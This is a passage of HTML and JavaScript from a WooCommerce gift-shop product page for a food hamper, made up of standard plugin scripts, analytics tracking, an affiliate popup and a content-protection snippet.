);border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="39893" class="elementor elementor-39893">
<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Looking For An Amazing Gift Idea?</h2>				</div>
</div>
<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">The Amazon Gift Finder is the perfect
place to find the ideal gift.
</p>				</div>
</div>
<div class="elementor-element elementor-element-e16489b elementor-align-center elementor-widget elementor-widget-button" data-id="e16489b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.co.uk/gcx/Gifts-for-everyone/gfhz?&#038;linkCode=ll2&#038;tag=stevegtennis-21" id="pop">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">YES, TAKE ME THERE!</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e730700 elementor-widget elementor-widget-html" data-id="e730700" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var element = document.getElementById('pop');
if (element) {
element.setAttribute('rel', 'nofollow');
}
});
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://christmasgifts.co.uk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
// Function to handle the click event on the button
function handleButtonClick() {
// Trigger click event on the Reviews tab
$('a[href="#tab-reviews"]').trigger('click');
// Scroll to the review_form section with a negative offset
$('html, body').animate({
scrollTop: $('.woocommerce-tabs').offset().top - 50
}, 1000); // Adjust the duration as needed
}
// Attach the function to the click event of your button
$('#triger-review-form').on('click', handleButtonClick);
});
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-9YHHQEE63Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script><script src="[data-uri]" id="mLQFAVgBhg"></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39893-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-39893.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5988-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-5988.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6MFQTGSGQ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.6.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_colors"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/christmasgifts.co.uk\/gift-product\/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items\/","terms_per_page":"10","currency_format":{"symbol":"&pound;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"6b3da2750e","render_remaining_terms":"d9c5b04975","get_filter_terms":"74e9d16204"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.8.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0bee5904dc","remove_from_wishlist_nonce":"bb524acc7d","reload_wishlist_and_adding_elem_nonce":"d7a2d415de","load_mobile_nonce":"240fe4a984","delete_item_nonce":"326bd54fb6","save_title_nonce":"5cb8881580","save_privacy_nonce":"3660ed3fcb","load_fragments_nonce":"a117d4ff62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/christmasgifts.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.3.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"ac3f519845"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="wpa-wcvs-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcvs = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","_nonce":"aa7bbf7e8d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js" id="wpa-wcvs-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/christmasgifts.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=2.2.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=2.2.1" id="countdown-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=2.2.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/js/theme.js?ver=2.2.1" id="jas-claue-script-js"></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";var JASSiteURL = "https://christmasgifts.co.uk/index.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":35203,"name":"Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.","categories":[{"name":"Gifts For Women"},{"name":"Food &amp; Drink Gifts For Women"}],"prices":{"price":1995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"35203"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"af39dcedc3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35203,"title":"Exotic%20International%20Food%20Hamper%20-%20Unique%20Gourmet%20Gift%20with%2021%20Full-Size%20Items.%20-%20Christmasgifts.co.uk%20Review","excerpt":"Introducing these incredible food hamper, the perfect gift for your loved ones! And guess what? We're so confident in its awesomeness that we offer a 7-day money-back guarantee. Yep, if you're not loving these hamper, we'll give you a full refund within a week of purchase (applies to the first order and box only).\n \n You'll always receive these products fresh, straight from these constantly replenished stocks. We go the extra mile to keep everything as fresh as possible by importing frequently. So you can trust that every bite will be bursting with flavor.\n \n Looking for a gift that will truly surprise and delight? Look no further! these food hamper is the ultimate choice. It offers a unique tasting experience that will blow your loved ones away. This isn't just any old gift, it's an extraordinary experience in a box.\n \n And speaking of the box, it's not just any old box either. these hamper comes in a state-of-the-art design that will impress even the pickiest of recipients. Plus, inside you'll find a leaflet that tells the fascinating stories behind each and every food item. It's not just a hamper, it's a journey.\n \n Now let's talk about the star of the show - the food itself. We've carefully selected only the best Turkish foods on the market. Each and every product goes through rigorous quality tests to meet European Regulations. This is gourmet food at its finest, cherry-picked just for your taste buds. No mediocre stuff here.\n \n Please note that these product is not a generic variety pack created by some faceless manufacturer. It comes in these own specially crafted packaging, designed to make every moment perfect. So go ahead, treat yourself or someone special to these international foods hamper. It's a gift that will make taste buds sing and smiles appear.","featuredImage":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads\/2023\/12\/912fP-J9C0L._AC_SL1500_-1021x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script></script>			<script>
(function( $ ) {
"use strict";
jQuery('body').on('afterChange','.single-product-thumbnail .p-thumb', function(event, slick, currentSlide){
var current = jQuery('.single-product-thumbnail .p-nav [data-slick-index="'+currentSlide+'"]');
current.addClass('slick-current');
current.siblings().removeClass('slick-current');
});
$( document.body ).off( 'wpa_wcvs_update_html' ).bind( 'wpa_wcvs_update_html', function( event, data ) {
var productId     = data.pid,
galleries     = $( '.variations_form' ).data( 'galleries' ),
formData      = $( '.variations_form' ).data( 'product_variations' ),
galleryKey    = '',
selectedAttr  = {},
usedImages    = [],
output_gal    = [],
output_thumb  = [],
changeVariation = false,
images;
// Get selected size and color
$( '#product-' + productId + ' .swatch select' ).each(function () {
if ( $( this ).parent().parent().hasClass( 'is-color' ) ) {
